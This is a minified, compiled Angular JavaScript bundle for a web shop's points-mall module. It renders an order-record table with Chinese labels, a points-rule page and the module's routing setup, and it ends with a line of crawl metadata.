,g.H,[e.RendererFactory2]),e["\u0275did"](32,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](33,0,[" "," "])),(n()(),e["\u0275eld"](34,0,null,null,3,"td",[],[[4,"left",null],[4,"right",null],[4,"text-align",null],[4,"word-break",null]],null,null,fn.f,fn.b)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](36,573440,null,0,hn.d,[e.ElementRef,g.H],null,null),(n()(),e["\u0275ted"](37,0,["",""]))],(function(n,l){n(l,24,0,0==l.context.$implicit.deliverStatus?"orange":"green"),n(l,30,0,0==l.context.$implicit.orderState?"orange":1==l.context.$implicit.orderState?"green":"red")}),(function(n,l){n(l,0,0,e["\u0275nov"](l,1).nzTableComponent),n(l,2,0,e["\u0275nov"](l,4).nzLeft,e["\u0275nov"](l,4).nzRight,e["\u0275nov"](l,4).nzAlign,e["\u0275nov"](l,4).nzBreakWord?"break-all":""),n(l,5,0,l.context.$implicit.pluname),n(l,6,0,e["\u0275nov"](l,8).nzLeft,e["\u0275nov"](l,8).nzRight,e["\u0275nov"](l,8).nzAlign,e["\u0275nov"](l,8).nzBreakWord?"break-all":""),n(l,9,0,l.context.$implicit.pluNumber),n(l,10,0,e["\u0275nov"](l,12).nzLeft,e["\u0275nov"](l,12).nzRight,e["\u0275nov"](l,12).nzAlign,e["\u0275nov"](l,12).nzBreakWord?"break-all":""),n(l,13,0,l.context.$implicit.orderTime),n(l,14,0,e["\u0275nov"](l,16).nzLeft,e["\u0275nov"](l,16).nzRight,e["\u0275nov"](l,16).nzAlign,e["\u0275nov"](l,16).nzBreakWord?"break-all":""),n(l,17,0,l.context.$implicit.deliverPhone),n(l,18,0,e["\u0275nov"](l,20).nzLeft,e["\u0275nov"](l,20).nzRight,e["\u0275nov"](l,20).nzAlign,e["\u0275nov"](l,20).nzBreakWord?"break-all":""),n(l,21,0,l.context.$implicit.deliverName),n(l,22,0,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign,e["\u0275nov"](l,26).nzBreakWord?"break-all":""),n(l,27,0,0==l.context.$implicit.deliverStatus?"\u5f85\u53d1\u8d27":"\u5df2\u53d1\u8d27"),n(l,28,0,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign,e["\u0275nov"](l,32).nzBreakWord?"break-all":""),n(l,33,0,0==l.context.$implicit.orderState?"\u5f85\u5ba1\u6838":1==l.context.$implicit.orderState?"\u5ba1\u6838\u901a\u8fc7":"\u5ba1\u6838\u4e0d\u901a\u8fc7"),n(l,34,0,e["\u0275nov"](l,36).nzLeft,e["\u0275nov"](l,36).nzRight,e["\u0275nov"](l,36).nzAlign,e["\u0275nov"](l,36).nzBreakWord?"break-all":""),n(l,37,0,l.context.$implicit.rmk)}))}function Pn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,56,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,1,"div",[["class","nav-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,[" \u8ba2\u5355\u8bb0\u5f55 "])),(n()(),e["\u0275eld"](4,0,null,null,51,"div",[["class","record-infor"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,10,"div",[["class","record-nav-head"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,3,"div",[["class","recod-title"]],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u6211\u7684\u79ef\u5206: "])),(n()(),e["\u0275eld"](8,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](9,null,["",""])),(n()(),e["\u0275eld"](10,0,null,null,5,"nz-range-picker",[["nzFormat","yyyy/MM/dd"],["nzSize","large"]],[[2,"ng-untouched",null],[2,"ng-touched",null],[2,"ng-pristine",null],[2,"ng-dirty",null],[2,"ng-valid",null],[2,"ng-invalid",null],[2,"ng-pending",null]],[[null,"ngModelChange"]],(function(n,l,t){var e=!0,o=n.component;return"ngModelChange"===l&&(e=!1!==(o.integralRecordTimes=t)&&e),"ngModelChange"===l&&(e=!1!==o.onChange(t)&&e),e}),mn.b,mn.a)),e["\u0275did"](11,770048,null,0,Cn.d,[f.e,e.ChangeDetectorRef,f.a,e.Renderer2,e.ElementRef,[8,null]],{nzSize:[0,"nzSize"],nzFormat:[1,"nzFormat"]},null),e["\u0275prd"](1024,null,m.n,(function(n){return[n]}),[Cn.d]),e["\u0275did"](13,671744,null,0,m.r,[[8,null],[8,null],[8,null],[6,m.n]],{model:[0,"model"]},{update:"ngModelChange"}),e["\u0275prd"](2048,null,m.o,null,[m.r]),e["\u0275did"](15,16384,null,0,m.p,[[4,m.o]],null,null),(n()(),e["\u0275eld"](16,0,null,null,36,"nz-table",[["class","integralRecordDatas"]],[[2,"ant-table-empty",null]],null,null,fn.e,fn.a)),e["\u0275did"](17,6012928,null,2,hn.a,[g.n,e.Renderer2,e.NgZone,e.ChangeDetectorRef,f.e,d.a,e.ElementRef],{nzData:[0,"nzData"],nzShowPagination:[1,"nzShowPagination"],nzLoading:[2,"nzLoading"]},null),e["\u0275qud"](603979776,1,{listOfNzThComponent:1}),e["\u0275qud"](603979776,2,{nzVirtualScrollDirective:0}),(n()(),e["\u0275eld"](20,0,null,0,28,"thead",[],null,null,null,fn.h,fn.d)),e["\u0275did"](21,5423104,null,1,hn.f,[[2,hn.a],e.ElementRef,e.Renderer2],null,null),e["\u0275qud"](603979776,3,{listOfNzThComponent:1}),(n()(),e["\u0275eld"](23,0,null,0,25,"tr",[],[[2,"ant-table-row",null]],null,null,null,null)),e["\u0275did"](24,16384,null,0,hn.g,[e.ElementRef,e.Renderer2,[2,hn.a]],null,null),(n()(),e["\u0275eld"](25,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](26,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5546\u54c1\u540d\u79f0"])),(n()(),e["\u0275eld"](28,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](29,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5151\u6362\u6570\u91cf"])),(n()(),e["\u0275eld"](31,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](32,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u751f\u6210\u8ba2\u5355\u65f6\u95f4"])),(n()(),e["\u0275eld"](34,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](35,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u624b\u673a\u53f7"])),(n()(),e["\u0275eld"](37,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](38,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u6536\u8d27\u4eba\u59d3\u540d"])),(n()(),e["\u0275eld"](40,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](41,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u53d1\u8d27\u72b6\u6001"])),(n()(),e["\u0275eld"](43,0,null,null,2,"th",[],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](44,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5ba1\u6838"])),(n()(),e["\u0275eld"](46,0,null,null,2,"th",[["class","info"]],[[2,"ant-table-column-has-actions",null],[2,"ant-table-column-has-filters",null],[2,"ant-table-column-has-sorters",null],[2,"ant-table-selection-column-custom",null],[2,"ant-table-selection-column",null],[2,"ant-table-expand-icon-th",null],[2,"ant-table-th-left-sticky",null],[2,"ant-table-th-right-sticky",null],[2,"ant-table-column-sort",null],[4,"left",null],[4,"right",null],[4,"text-align",null]],null,null,fn.g,fn.c)),e["\u0275did"](47,770048,[[3,4],[1,4]],0,hn.e,[e.ChangeDetectorRef,f.e],null,null),(n()(),e["\u0275ted"](-1,0,["\u5907\u6ce8"])),(n()(),e["\u0275eld"](49,0,null,0,3,"tbody",[],[[2,"ant-table-tbody",null]],null,null,null,null)),e["\u0275did"](50,16384,null,0,hn.c,[[2,hn.a]],null,null),(n()(),e["\u0275and"](16777216,null,null,1,null,On)),e["\u0275did"](52,278528,null,0,a.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](53,0,null,null,2,"div",[["class","page-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](54,0,null,null,1,"nz-pagination",[],null,[[null,"nzPageIndexChange"]],(function(n,l,t){var e=!0,o=n.component;return"nzPageIndexChange"===l&&(e=!1!==(o.integralRecordPage.page=t)&&e),"nzPageIndexChange"===l&&(e=!1!==o.getRecordData()&&e),e}),q.b,q.a)),e["\u0275did"](55,770048,null,0,V.a,[f.e,e.ChangeDetectorRef],{nzHideOnSinglePage:[0,"nzHideOnSinglePage"],nzTotal:[1,"nzTotal"],nzPageIndex:[2,"nzPageIndex"],nzPageSize:[3,"nzPageSize"]},{nzPageIndexChange:"nzPageIndexChange"}),(n()(),e["\u0275eld"](56,0,null,null,0,"div",[["class","clearBox"]],null,null,null,null,null))],(function(n,l){var t=l.component;n(l,11,0,"large","yyyy/MM/dd"),n(l,13,0,t.integralRecordTimes),n(l,17,0,t.integralRecordData,!1,t.integralRecordLoading),n(l,26,0),n(l,29,0),n(l,32,0),n(l,35,0),n(l,38,0),n(l,41,0),n(l,44,0),n(l,47,0),n(l,52,0,t.integralRecordData),n(l,55,0,!0,t.integralRecordPage.total,t.integralRecordPage.page,t.integralRecordPage.size)}),(function(n,l){n(l,9,0,l.component.integral),n(l,10,0,e["\u0275nov"](l,15).ngClassUntouched,e["\u0275nov"](l,15).ngClassTouched,e["\u0275nov"](l,15).ngClassPristine,e["\u0275nov"](l,15).ngClassDirty,e["\u0275nov"](l,15).ngClassValid,e["\u0275nov"](l,15).ngClassInvalid,e["\u0275nov"](l,15).ngClassPending),n(l,16,0,0===e["\u0275nov"](l,17).data.length&&!e["\u0275nov"](l,17).nzTemplateMode),n(l,23,0,e["\u0275nov"](l,24).nzTableComponent),n(l,25,1,[e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzShowSort||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowFilter||e["\u0275nov"](l,26).nzCustomFilter,e["\u0275nov"](l,26).nzShowSort,e["\u0275nov"](l,26).nzShowRowSelection,e["\u0275nov"](l,26).nzShowCheckbox,e["\u0275nov"](l,26).nzExpand,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,"descend"===e["\u0275nov"](l,26).nzSort||"ascend"===e["\u0275nov"](l,26).nzSort,e["\u0275nov"](l,26).nzLeft,e["\u0275nov"](l,26).nzRight,e["\u0275nov"](l,26).nzAlign]),n(l,28,1,[e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzShowSort||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowFilter||e["\u0275nov"](l,29).nzCustomFilter,e["\u0275nov"](l,29).nzShowSort,e["\u0275nov"](l,29).nzShowRowSelection,e["\u0275nov"](l,29).nzShowCheckbox,e["\u0275nov"](l,29).nzExpand,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,"descend"===e["\u0275nov"](l,29).nzSort||"ascend"===e["\u0275nov"](l,29).nzSort,e["\u0275nov"](l,29).nzLeft,e["\u0275nov"](l,29).nzRight,e["\u0275nov"](l,29).nzAlign]),n(l,31,1,[e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzShowSort||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowFilter||e["\u0275nov"](l,32).nzCustomFilter,e["\u0275nov"](l,32).nzShowSort,e["\u0275nov"](l,32).nzShowRowSelection,e["\u0275nov"](l,32).nzShowCheckbox,e["\u0275nov"](l,32).nzExpand,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,"descend"===e["\u0275nov"](l,32).nzSort||"ascend"===e["\u0275nov"](l,32).nzSort,e["\u0275nov"](l,32).nzLeft,e["\u0275nov"](l,32).nzRight,e["\u0275nov"](l,32).nzAlign]),n(l,34,1,[e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzShowSort||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowFilter||e["\u0275nov"](l,35).nzCustomFilter,e["\u0275nov"](l,35).nzShowSort,e["\u0275nov"](l,35).nzShowRowSelection,e["\u0275nov"](l,35).nzShowCheckbox,e["\u0275nov"](l,35).nzExpand,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,"descend"===e["\u0275nov"](l,35).nzSort||"ascend"===e["\u0275nov"](l,35).nzSort,e["\u0275nov"](l,35).nzLeft,e["\u0275nov"](l,35).nzRight,e["\u0275nov"](l,35).nzAlign]),n(l,37,1,[e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzShowSort||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowFilter||e["\u0275nov"](l,38).nzCustomFilter,e["\u0275nov"](l,38).nzShowSort,e["\u0275nov"](l,38).nzShowRowSelection,e["\u0275nov"](l,38).nzShowCheckbox,e["\u0275nov"](l,38).nzExpand,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,"descend"===e["\u0275nov"](l,38).nzSort||"ascend"===e["\u0275nov"](l,38).nzSort,e["\u0275nov"](l,38).nzLeft,e["\u0275nov"](l,38).nzRight,e["\u0275nov"](l,38).nzAlign]),n(l,40,1,[e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzShowSort||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowFilter||e["\u0275nov"](l,41).nzCustomFilter,e["\u0275nov"](l,41).nzShowSort,e["\u0275nov"](l,41).nzShowRowSelection,e["\u0275nov"](l,41).nzShowCheckbox,e["\u0275nov"](l,41).nzExpand,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,"descend"===e["\u0275nov"](l,41).nzSort||"ascend"===e["\u0275nov"](l,41).nzSort,e["\u0275nov"](l,41).nzLeft,e["\u0275nov"](l,41).nzRight,e["\u0275nov"](l,41).nzAlign]),n(l,43,1,[e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzShowSort||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowFilter||e["\u0275nov"](l,44).nzCustomFilter,e["\u0275nov"](l,44).nzShowSort,e["\u0275nov"](l,44).nzShowRowSelection,e["\u0275nov"](l,44).nzShowCheckbox,e["\u0275nov"](l,44).nzExpand,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,"descend"===e["\u0275nov"](l,44).nzSort||"ascend"===e["\u0275nov"](l,44).nzSort,e["\u0275nov"](l,44).nzLeft,e["\u0275nov"](l,44).nzRight,e["\u0275nov"](l,44).nzAlign]),n(l,46,1,[e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzShowSort||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowFilter||e["\u0275nov"](l,47).nzCustomFilter,e["\u0275nov"](l,47).nzShowSort,e["\u0275nov"](l,47).nzShowRowSelection,e["\u0275nov"](l,47).nzShowCheckbox,e["\u0275nov"](l,47).nzExpand,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,"descend"===e["\u0275nov"](l,47).nzSort||"ascend"===e["\u0275nov"](l,47).nzSort,e["\u0275nov"](l,47).nzLeft,e["\u0275nov"](l,47).nzRight,e["\u0275nov"](l,47).nzAlign]),n(l,49,0,e["\u0275nov"](l,50).nzTableComponent)}))}function xn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-record",[],null,null,null,Pn,bn)),e["\u0275did"](1,114688,null,0,vn,[j.a,E,T.g,W.a,F.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Mn=e["\u0275ccf"]("app-integral-record",vn,xn,{},{},[]),zn=function(){function n(n){this.comfig=n}return n.prototype.ngOnInit=function(){},n}(),_n=e["\u0275crt"]({encapsulation:0,styles:[[".integral-bg[_ngcontent-%COMP%]{width:100%;height:auto;background:#1e0103;margin-top:0}.integral-banner[_ngcontent-%COMP%]{width:100%}.integral-banner[_ngcontent-%COMP%]   img[_ngcontent-%COMP%]{width:100%;display:block}"]],data:{}});function Rn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,"div",[["class","integral-bg p-t-208"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,1,"div",[["class","integral-banner"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,l){n(l,2,0,l.component.comfig.baseImgUrl+"/images/jfsc/rule_right_01.jpg")}))}function wn(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-integral-rule",[],null,null,null,Rn,_n)),e["\u0275did"](1,114688,null,0,zn,[j.a],null,null)],(function(n,l){n(l,1,0)}),null)}var Sn=e["\u0275ccf"]("app-integral-rule",zn,wn,{},{},[]),yn=t("EdU/"),kn=t("/Yna"),Dn=t("JRKe"),En=t("Ed4d"),In=t("8WaK"),Fn=t("QfCi"),Hn=t("CghO"),Tn=t("Sq/J"),Nn=t("eDkP"),Ln=t("Fzqc"),An=function(){return function(){}}(),Gn=t("5uwh"),qn=t("uTmk"),Vn=t("IOtJ"),jn=t("4c35"),Wn=t("qAlS"),$n=t("h5O1"),Un=t("D3Pk"),Bn=t("SL+W"),Zn=t("8e7N"),Kn=t("bQgi"),Jn=t("6dbk"),Yn=t("wx2m"),Xn=t("J+Fg"),Qn=t("xouH"),nl=t("QvIU"),ll=t("iHsM"),tl=t("els3"),el=t("QQsT"),ol=t("nH7t"),il=t("UjjO"),ul=t("dJ6Q"),al=t("eNAM"),rl=t("nBas"),gl=t("kgsp"),dl=t("kwqV"),cl=t("hlDO"),sl=t("tZ8a"),pl=t("iO/g"),hl=t("9UnD"),fl=t("ukEd"),ml=t("8Bmj"),Cl=t("YMkR"),vl=t("cg/a"),bl=t("OsWL"),Ol=t("MP3s"),Pl=t("EQkA"),xl=t("a/fG"),Ml=t("H+n6"),zl=t("X4wW"),_l=t("Kb1l"),Rl=t("0x7Z"),wl=t("OiR+"),Sl=t("HJO+"),yl=t("FMzt"),kl=t("Ee7L"),Dl=t("ygly"),El=t("GSSa"),Il=t("kIv3"),Fl=t("X5Tt"),Hl=t("6Cds"),Tl=t("Vs+A");t.d(l,"IntegralModuleNgFactory",(function(){return Nl}));var Nl=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,pn,Mn,Sn,yn.a,yn.b,kn.a,Dn.a,En.a,In.a,Fn.a,Hn.a,Tn.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,a.NgLocalization,a.NgLocaleLocalization,[e.LOCALE_ID,[2,a["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[a.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,Nn.d,Nn.d,[Nn.k,Nn.f,e.ComponentFactoryResolver,Nn.i,Nn.g,e.Injector,e.NgZone,a.DOCUMENT,Ln.b,[2,a.Location]]),e["\u0275mpd"](5120,Nn.l,Nn.m,[Nn.d]),e["\u0275mpd"](4608,m.v,m.v,[]),e["\u0275mpd"](4608,S.c,S.c,[]),e["\u0275mpd"](4608,m.e,m.e,[]),e["\u0275mpd"](1073742336,a.CommonModule,a.CommonModule,[]),e["\u0275mpd"](1073742336,G.t,G.t,[[2,G.y],[2,G.p]]),e["\u0275mpd"](1073742336,An,An,[]),e["\u0275mpd"](1073742336,d.b,d.b,[]),e["\u0275mpd"](1073742336,Gn.a,Gn.a,[]),e["\u0275mpd"](1073742336,c.b,c.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,qn.a,qn.a,[]),e["\u0275mpd"](1073742336,Vn.a,Vn.a,[]),e["\u0275mpd"](1073742336,Ln.a,Ln.a,[]),e["\u0275mpd"](1073742336,jn.e,jn.e,[]),e["\u0275mpd"](1073742336,Wn.g,Wn.g,[]),e["\u0275mpd"](1073742336,Nn.h,Nn.h,[]),e["\u0275mpd"](1073742336,m.u,m.u,[]),e["\u0275mpd"](1073742336,m.j,m.j,[]),e["\u0275mpd"](1073742336,g.x,g.x,[]),e["\u0275mpd"](1073742336,$n.a,$n.a,[]),e["\u0275mpd"](1073742336,Un.b,Un.b,[]),e["\u0275mpd"](1073742336,Bn.a,Bn.a,[]),e["\u0275mpd"](1073742336,S.d,S.d,[]),e["\u0275mpd"](1073742336,Zn.a,Zn.a,[]),e["\u0275mpd"](1073742336,g.J,g.J,[]),e["\u0275mpd"](1073742336,w.c,w.c,[]),e["\u0275mpd"](1073742336,g.y,g.y,[]),e["\u0275mpd"](1073742336,Kn.c,Kn.c,[]),e["\u0275mpd"](1073742336,Jn.h,Jn.h,[]),e["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),e["\u0275mpd"](1073742336,Jn.e,Jn.e,[]),e["\u0275mpd"](1073742336,Yn.c,Yn.c,[]),e["\u0275mpd"](1073742336,f.c,f.c,[]),e["\u0275mpd"](1073742336,Xn.d,Xn.d,[]),e["\u0275mpd"](1073742336,p.c,p.c,[]),e["\u0275mpd"](1073742336,Qn.h,Qn.h,[]),e["\u0275mpd"](1073742336,nl.f,nl.f,[]),e["\u0275mpd"](1073742336,ll.a,ll.a,[]),e["\u0275mpd"](1073742336,u.d,u.d,[]),e["\u0275mpd"](1073742336,g.t,g.t,[]),e["\u0275mpd"](1073742336,_.c,_.c,[]),e["\u0275mpd"](1073742336,M.b,M.b,[]),e["\u0275mpd"](1073742336,tl.c,tl.c,[]),e["\u0275mpd"](1073742336,el.a,el.a,[]),e["\u0275mpd"](1073742336,ol.a,ol.a,[]),e["\u0275mpd"](1073742336,il.b,il.b,[]),e["\u0275mpd"](1073742336,Cn.g,Cn.g,[]),e["\u0275mpd"](1073742336,Cn.b,Cn.b,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,rl.c,rl.c,[]),e["\u0275mpd"](1073742336,rl.b,rl.b,[]),e["\u0275mpd"](1073742336,O.a,O.a,[]),e["\u0275mpd"](1073742336,P.b,P.b,[]),e["\u0275mpd"](1073742336,v.g,v.g,[]),e["\u0275mpd"](1073742336,gl.b,gl.b,[]),e["\u0275mpd"](1073742336,dl.e,dl.e,[]),e["\u0275mpd"](1073742336,cl.b,cl.b,[]),e["\u0275mpd"](1073742336,sl.a,sl.a,[]),e["\u0275mpd"](1073742336,pl.a,pl.a,[]),e["\u0275mpd"](1073742336,T.h,T.h,[]),e["\u0275mpd"](1073742336,T.f,T.f,[]),e["\u0275mpd"](1073742336,g.z,g.z,[]),e["\u0275mpd"](1073742336,Z.g,Z.g,[]),e["\u0275mpd"](1073742336,Z.d,Z.d,[]),e["\u0275mpd"](1073742336,Z.e,Z.e,[]),e["\u0275mpd"](1073742336,hl.g,hl.g,[]),e["\u0275mpd"](1073742336,hl.e,hl.e,[]),e["\u0275mpd"](1073742336,fl.a,fl.a,[]),e["\u0275mpd"](1073742336,V.b,V.b,[]),e["\u0275mpd"](1073742336,ml.b,ml.b,[]),e["\u0275mpd"](1073742336,Cl.b,Cl.b,[]),e["\u0275mpd"](1073742336,vl.b,vl.b,[]),e["\u0275mpd"](1073742336,bl.b,bl.b,[]),e["\u0275mpd"](1073742336,Ol.a,Ol.a,[]),e["\u0275mpd"](1073742336,Pl.a,Pl.a,[]),e["\u0275mpd"](1073742336,xl.a,xl.a,[]),e["\u0275mpd"](1073742336,Ml.a,Ml.a,[]),e["\u0275mpd"](1073742336,zl.a,zl.a,[]),e["\u0275mpd"](1073742336,_l.c,_l.c,[]),e["\u0275mpd"](1073742336,Rl.b,Rl.b,[]),e["\u0275mpd"](1073742336,hn.b,hn.b,[]),e["\u0275mpd"](1073742336,wl.f,wl.f,[]),e["\u0275mpd"](1073742336,Sl.a,Sl.a,[]),e["\u0275mpd"](1073742336,yl.a,yl.a,[]),e["\u0275mpd"](1073742336,g.E,g.E,[]),e["\u0275mpd"](1073742336,kl.a,kl.a,[]),e["\u0275mpd"](1073742336,Dl.a,Dl.a,[]),e["\u0275mpd"](1073742336,El.a,El.a,[]),e["\u0275mpd"](1073742336,g.p,g.p,[]),e["\u0275mpd"](1073742336,Il.a,Il.a,[]),e["\u0275mpd"](1073742336,Fl.d,Fl.d,[]),e["\u0275mpd"](1073742336,Hl.a,Hl.a,[]),e["\u0275mpd"](1073742336,m.s,m.s,[]),e["\u0275mpd"](1073742336,Tl.a,Tl.a,[]),e["\u0275mpd"](1073742336,o,o,[]),e["\u0275mpd"](1024,G.n,(function(){return[[{path:"",redirectTo:"integralMall",pathMatch:"full"},{path:"integralMall",component:B},{path:"integralRecord",component:vn},{path:"integralRule",component:zn}]]}),[]),e["\u0275mpd"](256,T.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),e["\u0275mpd"](256,hl.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.dhycp67.com/common.68bd21d75780c383c388.js
body_size: 2273
content:
